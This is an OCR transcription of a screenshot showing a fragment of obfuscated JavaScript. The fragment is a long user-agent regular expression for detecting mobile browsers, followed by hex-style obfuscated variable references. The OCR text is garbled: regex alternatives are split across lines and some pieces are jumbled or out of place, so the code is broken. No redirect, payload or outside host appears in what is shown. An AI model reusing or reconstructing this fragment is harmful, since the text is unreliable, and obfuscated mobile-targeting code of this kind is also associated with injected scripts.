
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|ow
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&